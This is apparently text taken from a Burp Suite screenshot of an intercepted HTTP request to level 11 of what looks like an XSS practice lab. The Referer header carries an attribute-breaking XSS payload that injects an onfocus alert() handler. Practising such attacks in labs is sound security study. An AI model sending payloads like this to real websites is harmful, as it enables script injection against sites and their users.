 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://172.25.39.74:6789
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /level11.php?keyword=good%20job! HTTP/1.1
2 Host: 172.25.39.74:6789
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: " onfocus="alert();" type="text
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11